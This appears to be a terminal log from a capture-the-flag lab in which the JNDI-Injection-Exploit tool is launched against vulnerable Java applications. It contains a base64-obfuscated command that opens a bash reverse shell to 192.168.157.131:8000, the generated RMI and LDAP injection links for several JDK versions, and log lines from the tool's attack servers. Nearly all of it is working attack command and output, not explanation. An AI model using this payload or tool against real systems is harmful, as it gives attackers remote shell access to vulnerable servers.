 ┌──(kali㉿kali)-[~/workspace/ctf-games/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Ny4x
MzEvODAwMCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.157.131"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.157.131
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Ny4xMzEvODAwMCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.157.131:1099/tbudf7
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.157.131:1099/ukry7p
ldap://192.168.157.131:1389/ukry7p
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.157.131:1099/j8gwnz
ldap://192.168.157.131:1389/j8gwnz
----------------------------Server Log----------------------------
2025-03-15 04:38:01 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-15 04:38:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-15 04:38:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389